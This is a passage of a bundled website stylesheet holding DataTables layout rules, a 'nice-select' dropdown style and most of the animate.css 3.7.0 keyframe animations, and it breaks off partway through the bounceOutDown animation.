.dataTables_info,.dataTables_wrapper .dataTables_paginate{float:none;text-align:center}.dataTables_wrapper .dataTables_paginate{margin-top:0.5em}}@media screen and (max-width: 640px){.dataTables_wrapper .dataTables_length,.dataTables_wrapper .dataTables_filter{float:none;text-align:center}.dataTables_wrapper .dataTables_filter{margin-top:0.5em}}
 
 
 .nice-select {
  -webkit-tap-highlight-color: transparent;
  background-color: #fff;
  border-radius: 5px;
  border: solid 1px #e8e8e8;
  box-sizing: border-box;
  clear: both;
  cursor: pointer;
  display: block;
  float: left;
  font-family: inherit;
  font-size: 13px;
  font-weight: normal;
  height: 42px;
  line-height: 40px;
  outline: none;
  padding-left: 18px;
  padding-right: 30px;
  position: relative;
  text-align: left !important;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  white-space: nowrap;
  width: auto;
  }
  .nice-select:hover {
    border-color: #dbdbdb; }
  .nice-select:active, .nice-select.open, .nice-select:focus {
    border-color: #999; }
  .nice-select:after {
    border-bottom: 2px solid #999;
    border-right: 2px solid #999;
    content: '';
    display: block;
    height: 5px;
    margin-top: -4px;
    pointer-events: none;
    position: absolute;
    right: 12px;
    top: 50%;
    -webkit-transform-origin: 66% 66%;
        -ms-transform-origin: 66% 66%;
            transform-origin: 66% 66%;
    -webkit-transform: rotate(45deg);
        -ms-transform: rotate(45deg);
            transform: rotate(45deg);
    -webkit-transition: all 0.15s ease-in-out;
    transition: all 0.15s ease-in-out;
    width: 5px; }
  .nice-select.open:after {
    -webkit-transform: rotate(-135deg);
        -ms-transform: rotate(-135deg);
            transform: rotate(-135deg); }
  .nice-select.open .list {

      opacity: 1;
      pointer-events: auto;
      -webkit-transform: scale(1) translateY(0);
      -ms-transform: scale(1) translateY(0);
      transform: scale(1) translateY(0);

           }
  .nice-select.disabled {
    border-color: #ededed;
    color: #999;
    pointer-events: none; }
    .nice-select.disabled:after {
      border-color: #cccccc; }
  .nice-select.wide {
    width: 100%; }
    .nice-select.wide .list {
      left: 0 !important;
      right: 0 !important; }
  .nice-select.right {
    float: right; }
    .nice-select.right .list {
      left: auto;
      right: 0; }
  .nice-select.small {
    font-size: 12px;
    height: 36px;
    line-height: 34px; }
    .nice-select.small:after {
      height: 4px;
      width: 4px; }
    .nice-select.small .option {
      line-height: 34px;
      min-height: 34px; }
  .nice-select .list {
    background-color: #fff;
    border-radius: 5px;
    box-shadow: 0 0 0 1px rgba(68, 68, 68, 0.11);
    box-sizing: border-box;
    margin-top: 4px;
    opacity: 0;
    overflow: hidden;
    padding: 0;
    pointer-events: none;
    position: absolute;
    top: 100%;
    left: 0;
    -webkit-transform-origin: 50% 0;
        -ms-transform-origin: 50% 0;
            transform-origin: 50% 0;
    -webkit-transform: scale(0.75) translateY(-21px);
        -ms-transform: scale(0.75) translateY(-21px);
            transform: scale(0.75) translateY(-21px);
    -webkit-transition: all 0.2s cubic-bezier(0.5, 0, 0, 1.25), opacity 0.15s ease-out;
    transition: all 0.2s cubic-bezier(0.5, 0, 0, 1.25), opacity 0.15s ease-out;
    z-index: 9; }
    .nice-select .list:hover .option:not(:hover) {
      background-color: transparent !important; }
  .nice-select .option {
    cursor: pointer;
    font-weight: 400;
    line-height: 40px;
    list-style: none;
    min-height: 40px;
    outline: none;
    padding-left: 18px;
    padding-right: 29px;
    text-align: left;
    -webkit-transition: all 0.2s;
    transition: all 0.2s; 
    color: #333;
  }
    .nice-select .option:hover, .nice-select .option.focus, .nice-select .option.selected.focus {
      background-color: #f6f6f6; }
    .nice-select .option.selected {
      font-weight: bold; }
    .nice-select .option.disabled {
      background-color: transparent;
      color: #999;
      cursor: default; }

.no-csspointerevents .nice-select .list {
  display: none; }

.no-csspointerevents .nice-select.open .list {
  display: block; }
@charset "UTF-8";

/*!
 * animate.css -http://daneden.me/animate
 * Version - 3.7.0
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2018 Daniel Eden
 */

@-webkit-keyframes bounce {
  from,
  20%,
  53%,
  80%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  40%,
  43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
  }

  70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0);
  }
}

@keyframes bounce {
  from,
  20%,
  53%,
  80%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  40%,
  43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
  }

  70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0);
  }
}

.bounce {
  -webkit-animation-name: bounce;
  animation-name: bounce;
  -webkit-transform-origin: center bottom;
  transform-origin: center bottom;
}

@-webkit-keyframes flash {
  from,
  50%,
  to {
    opacity: 1;
  }

  25%,
  75% {
    opacity: 0;
  }
}

@keyframes flash {
  from,
  50%,
  to {
    opacity: 1;
  }

  25%,
  75% {
    opacity: 0;
  }
}

.flash {
  -webkit-animation-name: flash;
  animation-name: flash;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */

@-webkit-keyframes pulse {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
  }

  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

@keyframes pulse {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
  }

  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

.pulse {
  -webkit-animation-name: pulse;
  animation-name: pulse;
}

@-webkit-keyframes rubberBand {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1);
  }

  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1);
  }

  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1);
  }

  65% {
    -webkit-transform: scale3d(0.95, 1.05, 1);
    transform: scale3d(0.95, 1.05, 1);
  }

  75% {
    -webkit-transform: scale3d(1.05, 0.95, 1);
    transform: scale3d(1.05, 0.95, 1);
  }

  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

@keyframes rubberBand {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1);
  }

  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1);
  }

  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1);
  }

  65% {
    -webkit-transform: scale3d(0.95, 1.05, 1);
    transform: scale3d(0.95, 1.05, 1);
  }

  75% {
    -webkit-transform: scale3d(1.05, 0.95, 1);
    transform: scale3d(1.05, 0.95, 1);
  }

  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

.rubberBand {
  -webkit-animation-name: rubberBand;
  animation-name: rubberBand;
}

@-webkit-keyframes shake {
  from,
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  10%,
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }

  20%,
  40%,
  60%,
  80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
}

@keyframes shake {
  from,
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  10%,
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }

  20%,
  40%,
  60%,
  80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
}

.shake {
  -webkit-animation-name: shake;
  animation-name: shake;
}

@-webkit-keyframes headShake {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  6.5% {
    -webkit-transform: translateX(-6px) rotateY(-9deg);
    transform: translateX(-6px) rotateY(-9deg);
  }

  18.5% {
    -webkit-transform: translateX(5px) rotateY(7deg);
    transform: translateX(5px) rotateY(7deg);
  }

  31.5% {
    -webkit-transform: translateX(-3px) rotateY(-5deg);
    transform: translateX(-3px) rotateY(-5deg);
  }

  43.5% {
    -webkit-transform: translateX(2px) rotateY(3deg);
    transform: translateX(2px) rotateY(3deg);
  }

  50% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

@keyframes headShake {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  6.5% {
    -webkit-transform: translateX(-6px) rotateY(-9deg);
    transform: translateX(-6px) rotateY(-9deg);
  }

  18.5% {
    -webkit-transform: translateX(5px) rotateY(7deg);
    transform: translateX(5px) rotateY(7deg);
  }

  31.5% {
    -webkit-transform: translateX(-3px) rotateY(-5deg);
    transform: translateX(-3px) rotateY(-5deg);
  }

  43.5% {
    -webkit-transform: translateX(2px) rotateY(3deg);
    transform: translateX(2px) rotateY(3deg);
  }

  50% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

.headShake {
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-name: headShake;
  animation-name: headShake;
}

@-webkit-keyframes swing {
  20% {
    -webkit-transform: rotate3d(0, 0, 1, 15deg);
    transform: rotate3d(0, 0, 1, 15deg);
  }

  40% {
    -webkit-transform: rotate3d(0, 0, 1, -10deg);
    transform: rotate3d(0, 0, 1, -10deg);
  }

  60% {
    -webkit-transform: rotate3d(0, 0, 1, 5deg);
    transform: rotate3d(0, 0, 1, 5deg);
  }

  80% {
    -webkit-transform: rotate3d(0, 0, 1, -5deg);
    transform: rotate3d(0, 0, 1, -5deg);
  }

  to {
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
    transform: rotate3d(0, 0, 1, 0deg);
  }
}

@keyframes swing {
  20% {
    -webkit-transform: rotate3d(0, 0, 1, 15deg);
    transform: rotate3d(0, 0, 1, 15deg);
  }

  40% {
    -webkit-transform: rotate3d(0, 0, 1, -10deg);
    transform: rotate3d(0, 0, 1, -10deg);
  }

  60% {
    -webkit-transform: rotate3d(0, 0, 1, 5deg);
    transform: rotate3d(0, 0, 1, 5deg);
  }

  80% {
    -webkit-transform: rotate3d(0, 0, 1, -5deg);
    transform: rotate3d(0, 0, 1, -5deg);
  }

  to {
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
    transform: rotate3d(0, 0, 1, 0deg);
  }
}

.swing {
  -webkit-transform-origin: top center;
  transform-origin: top center;
  -webkit-animation-name: swing;
  animation-name: swing;
}

@-webkit-keyframes tada {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  10%,
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
  }

  30%,
  50%,
  70%,
  90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }

  40%,
  60%,
  80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }

  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

@keyframes tada {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  10%,
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
  }

  30%,
  50%,
  70%,
  90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }

  40%,
  60%,
  80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }

  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

.tada {
  -webkit-animation-name: tada;
  animation-name: tada;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */

@-webkit-keyframes wobble {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
    transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
  }

  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
    transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
  }

  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
    transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
  }

  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
    transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
  }

  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
    transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes wobble {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
    transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
  }

  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
    transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
  }

  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
    transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
  }

  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
    transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
  }

  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
    transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.wobble {
  -webkit-animation-name: wobble;
  animation-name: wobble;
}

@-webkit-keyframes jello {
  from,
  11.1%,
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  22.2% {
    -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
    transform: skewX(-12.5deg) skewY(-12.5deg);
  }

  33.3% {
    -webkit-transform: skewX(6.25deg) skewY(6.25deg);
    transform: skewX(6.25deg) skewY(6.25deg);
  }

  44.4% {
    -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
    transform: skewX(-3.125deg) skewY(-3.125deg);
  }

  55.5% {
    -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
    transform: skewX(1.5625deg) skewY(1.5625deg);
  }

  66.6% {
    -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
    transform: skewX(-0.78125deg) skewY(-0.78125deg);
  }

  77.7% {
    -webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
    transform: skewX(0.390625deg) skewY(0.390625deg);
  }

  88.8% {
    -webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
    transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
  }
}

@keyframes jello {
  from,
  11.1%,
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  22.2% {
    -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
    transform: skewX(-12.5deg) skewY(-12.5deg);
  }

  33.3% {
    -webkit-transform: skewX(6.25deg) skewY(6.25deg);
    transform: skewX(6.25deg) skewY(6.25deg);
  }

  44.4% {
    -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
    transform: skewX(-3.125deg) skewY(-3.125deg);
  }

  55.5% {
    -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
    transform: skewX(1.5625deg) skewY(1.5625deg);
  }

  66.6% {
    -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
    transform: skewX(-0.78125deg) skewY(-0.78125deg);
  }

  77.7% {
    -webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
    transform: skewX(0.390625deg) skewY(0.390625deg);
  }

  88.8% {
    -webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
    transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
  }
}

.jello {
  -webkit-animation-name: jello;
  animation-name: jello;
  -webkit-transform-origin: center;
  transform-origin: center;
}

@-webkit-keyframes heartBeat {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }

  14% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }

  28% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }

  42% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }

  70% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}

@keyframes heartBeat {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }

  14% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }

  28% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }

  42% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }

  70% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}

.heartBeat {
  -webkit-animation-name: heartBeat;
  animation-name: heartBeat;
  -webkit-animation-duration: 1.3s;
  animation-duration: 1.3s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
}

@-webkit-keyframes bounceIn {
  from,
  20%,
  40%,
  60%,
  80%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }

  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }

  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }

  40% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03);
  }

  80% {
    -webkit-transform: scale3d(0.97, 0.97, 0.97);
    transform: scale3d(0.97, 0.97, 0.97);
  }

  to {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

@keyframes bounceIn {
  from,
  20%,
  40%,
  60%,
  80%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }

  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }

  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }

  40% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03);
  }

  80% {
    -webkit-transform: scale3d(0.97, 0.97, 0.97);
    transform: scale3d(0.97, 0.97, 0.97);
  }

  to {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

.bounceIn {
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-name: bounceIn;
  animation-name: bounceIn;
}

@-webkit-keyframes bounceInDown {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }

  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes bounceInDown {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }

  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.bounceInDown {
  -webkit-animation-name: bounceInDown;
  animation-name: bounceInDown;
}

@-webkit-keyframes bounceInLeft {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0);
  }

  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }

  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes bounceInLeft {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0);
  }

  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }

  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.bounceInLeft {
  -webkit-animation-name: bounceInLeft;
  animation-name: bounceInLeft;
}

@-webkit-keyframes bounceInRight {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }

  from {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0);
  }

  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }

  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0);
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes bounceInRight {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }

  from {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0);
  }

  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }

  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0);
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.bounceInRight {
  -webkit-animation-name: bounceInRight;
  animation-name: bounceInRight;
}

@-webkit-keyframes bounceInUp {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }

  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }

  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes bounceInUp {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }

  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }

  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.bounceInUp {
  -webkit-animation-name: bounceInUp;
  animation-name: bounceInUp;
}

@-webkit-keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }

  50%,
  55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }

  to {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
}

@keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }

  50%,
  55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }

  to {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
}

.bounceOut {
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-name: bounceOut;
  animation-name: bounceOut;
}

@-webkit-keyframes bounceOutDown {
  20% {
